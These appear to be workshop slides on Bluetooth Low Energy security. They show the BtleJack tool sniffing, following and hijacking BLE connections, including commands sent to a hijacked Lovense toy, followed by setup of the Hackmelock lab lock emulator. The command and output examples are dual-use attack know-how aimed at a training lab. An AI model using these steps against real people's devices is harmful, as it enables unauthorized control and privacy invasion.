

### digital.security

https://media.defcon.org/DEF%20CON%2026/DEF%20CON%2026%20presentations/Damien%20Cauquil%20-%20Updated/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Updated.pdf



# **Hijacking Lovense sex toy**





btlejack> write 0xe str Vibrate:2; b'Vibrate:2;' >> 16 05 01 00 04 00 13 >> 0a 0a 06 00 04 00 1b 0b 00 4f 4b 3b btlejack> write 0xe str Vibrate:0; b'Vibrate:0;' >> 1a 05 01 00 04 00 13 >> 06 0a 06 00 04 00 1b 0b 00 4f 4b 3b btlejack>

https://media.defcon.org/DEF%20CON%2026/DEF%20CON%2026%20presentations/Damien%20Cauquil%20-%20Updated/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos/demo-hush.mp4





# BTLEJACK





# BtleJack

### Presented at Defcon 26 by Damien Cauquil (@virtualabs)

### Slides:

https://media.defcon.org/DEF%20CON%2026/DEF%20CON%2026%20presentations/Da mien%20Cauquil%20-%20Updated/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Updated.pdf

Source:

https://github.com/virtualabs/btlejack



# BtleJack

Designed to work on BBC micro:bit.

It is \$15 educational device, easy to develop (micropython) and flash (send file to USB storage).

Built upon nRF51822 —> we can use BtleJack fw on other nRF51822 hw.



https://microbit.org/





BtleJack on other nRF51822

BLE400 has already built-in USB adapter

The pinout is different than BBC micro:bit

-> a small patch to the firmware:

uBit.serial.redirect(P0\_9, P0\_11);





# Flash Btlejack to our board using openocd

- > halt
- > nrf51 mass\_erase
- > reset
- > halt
- > flash write\_image nrf/btlejack-firmware-ble400.hex
- (...)
- > reset





# For the new Btlejack version

Btlejack requires client and firmware versions matching. After updating the client, firmware should also be updated.

Current BLE400 hex precompiled by Damien on Github:

<u>https://github.com/virtualabs/btlejack-</u> <u>firmware/blob/master/dist/btlejack-firmware-ble400.hex</u>





# Install BtleJack client (already in your VM)

Kali Linux:

```
# pip3 install btlejack
```





### Btlejack – catch and follow connection requests

```
root@kali:~# btlejack -c any -d /dev/ttyUSB0
BtleJack version 1.1
```

[i] Detected sniffers:
 > Sniffer #0: version 1.2

Works basically like an nRF sniffer



# Btlejack - catch any connreq (adv channels)

root@kali:~# btlejack -c any -d /dev/ttyUSB0 BtleJack version 1.1 [i] Detected sniffers: > Sniffer #0: version 1.2 LL Data: 05 22 fa 53 22 37 fd 4f a5 9a 9a 65 7c d1 c1 f1 4d 8e 34 91 53 02 01 00 24 00 00 00 f4 01 ff ff ff ff 1f 05 [i] Got CONNECT REQ packet from 4f:fd:37:22:53:fa to d1:7c:65:9a:9a:a5 -- Access Address: 0x8e4df1c1 -- CRC Init value: 0x539134 -- Hop interval: 36 -- Hop increment: 5 -- Channel Map: 1ffffffff -- Timeout: 5000 ms LL Data: 03 09 08 ff 05 00 00 00 00 00 00 LL Data: 03 09 08 ff 05 00 00 00 00 00 00





# Filter specific device MAC

root@kali:~# btlejack -c d1:7c:65:9a:9a:a5 -d /dev/ttyUSB0
BtleJack version 1.2

[i] Detected sniffers:
 > Sniffer #0: version 1.2



# Save output to pcap (Wireshark)



pcap format (nordic, ll\_phdr, pcap)





# **Multiple Btlejack devices**

root@kali:~# btlejack -c d1:7c:65:9a:9a:a5 -d /dev/ttyUSB0
-d /dev/ttyUSB1 -d /dev/ttyUSB2

Devices will work in parallel, better chances to catch packets



# **Catch existing connections**

root@kali:~# btlejack -s -d /dev/ttyUSB0
BtleJack version 1.1

[i] Enumerating existing connections ...

- [ 55 dBm] 0x1816aa34 | pkts: 1
- [ 55 dBm] 0x1816aa34 | pkts: 2
- [ 55 dBm] 0x1816aa34 | pkts: 3

After connection is established, it is determined in RF by "access address" (connection id)



### Follow specific connection

#### btlejack -f <access address>

root@kali:~# btlejack -s -d /dev/ttyUSB0
BtleJack version 1.1

[i] Enumerating existing connections ... [ - 48 dBm] 0x9edbd4ca | pkts: 1

```
^C[i] Quitting
root@kali:~# btlejack -f 0x9edbd4ca -d /dev/ttyUSB0
BtleJack version 1.1
```

```
[i] Detected sniffers:
> Sniffer #0: fw version 1.2
```

```
[i] Synchronizing with connection 0x9edbd4ca ...
< CRCInit = 0x002310
< Channel Map = 0x1f03ffffff
< Hop interval = 36
< Hop increment = 6
[i] Synchronized, packet capture in progress ...
LL Data: 0f 08 01 ff ff 07 00 1e a9 10
LL Data: 03 08 01 ff ff 0f 00 1f 0b 11
LL Data: 0f 08 01 ff ff 1f 80 1f 79 11
LL Data: 03 08 01 ff ff 3f c0 1f e1 11</pre>
```





Value 01



# Hijack the connection




# SEE ALSO



SMARTLOCKPICKING.COM











## **Open-source**

https://smartlockpicking.com/hackmelock

### Sources:

https://github.com/smartlockpicking/hackmelock-device/

https://github.com/smartlockpicking/hackmelock-android/





# Requirements – emulator script

Hackmelock is written using node.js bleno library (and additional libs: colors, async). It is already installed on your Raspberry.

Installing on other systems: npm install hackmelock.

It was tested on Linux (Kali, Raspberry Pi, ...), should run also on Mac, probably Windows.

Bleno installation and requirements:

https://github.com/sandeepmistry/bleno





# Install (already in your Kali)

## **Emulated device:**

## \$ npm install hackmelock

## Android app:





Install

https://play.google.com/store/apps/details?id=com.smartlockpicking.hackmelock





## **Run emulator**

\$ cd node\_modules/hackmelock/

\$ node peripheral

advertising...





## In configuration mode, it advertises iBeacon

## Major/Minor=1

|                  |                                                                                                    |                                                                                                    | * 🔽 🛔 23:22                                                                      |   |  |  |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|---|--|--|
| <b>≡</b> Devices |                                                                                                    | STOP SCANNING                                                                                                    | :                                                                                |   |  |  |
| SCA              | NNER                                                                                                    | BONDED                                                                                                    | ADVERTISER                                                                       |   |  |  |
| No fil           | ter                                                                                                    |                                                                                                    |                                                                                  | - |  |  |
|                  | N/A (iBe<br>D0:39:72:E<br>NOT BONE<br>Type: UNK<br>Flags: Ger<br>Beacon da<br>Company:<br>Type: Beac<br>Length of<br>UUID: 683-<br>Major: 1<br>Minor: 1<br>RSSI at 1n | acon)<br>37:AD:88<br>DED -37<br>CNOWN<br>heralDiscoverab<br>ata:<br>Apple, Inc. <0x0<br>con <0x02><br>data: 21 bytes<br>4636b-6d33-4c3<br>h: -59 dBm | CONNECT<br>dBm ↔ 22 ms<br>le, BrEdrNotSupported<br>004C><br>30-634b-38454163304e | : |  |  |

CLONE RAW MORE

#### SMARTLOCKPICKING.COM



# Pairing

| Hackmelock ABOUT | * •<br>Scan for lock                       | 21:30<br>SCAN | < 6 T                                   | ₿   ▼   ■   23:19     DISCONNECT   ■            | <<br>(6)                                              | X 21:27  |
|------------------|--------------------------------------------|---------------|-----------------------------------------|-------------------------------------------------|-------------------------------------------------------|----------|
|                  | Found hackmelock MAC:<br>D0:39:72:B7:AD:88 |               | Device address: Do<br>Connected Pairing | 0:39:72:B7:AD:88<br>J - Major:21276 Minor:58263 | Device address: D0:39:72:E<br>Connected authenticated | 37:AD:88 |
| Setup new lock   |                                            |               |                                         |                                                 |                                                       |          |
| I have QR code   |                                            |               |                                         |                                                 | C                                                     |          |
|                  |                                            |               |                                         |                                                 |                                                       |          |
|                  |                                            |               |                                         |                                                 |                                                       |          |
|                  |                                            |               | $\bigtriangledown$                      | 0                                               |                                                       |          |



# After pairing emulator stores config.txt

```
$ node peripheral.js
advertising...
Client 4a:00:e9:88:16:63 connected!
Status read request:
 Initialization mode!
initializing... 0 531ce397
initializing... 1 325d18fe1481151073dc4d4a
initializing... 2 7ca71db0196bda712131dc57
(...)
Config loaded - iBeaconMajor: 21276 iBeaconMinor: 58263
```

#### SMARTLOCKPICKING.COM



# Sharing access



|                                      |                    |     | -    |  |  |  |  |  |
|--------------------------------------|--------------------|-----|------|--|--|--|--|--|
